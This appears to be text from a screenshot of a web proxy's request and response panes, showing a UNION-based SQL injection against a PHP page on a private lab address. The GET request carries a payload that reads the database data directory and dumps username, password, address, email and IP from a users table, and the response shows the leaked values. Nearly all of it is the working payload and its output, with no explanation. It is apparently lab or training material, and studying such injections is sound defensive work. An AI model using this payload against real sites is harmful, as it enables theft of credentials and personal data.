 Request
Raw Params Headers Hex
GET
/union.php?id=-100+union+select+1,(select+@@datadir),3,(select+concat(user
name,'-',password,'-',address,'-',email,'-',ip)+from+users+limit+0,1),5,6--+
HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 16
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 11:37:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 91
Connection: close
Content-Type: text/html
C:\phpStudy\MySQL\data\
zhangsan-ahangsandemima-China
Zeijing-zhangsan@qq.com-127.0.0.1<br>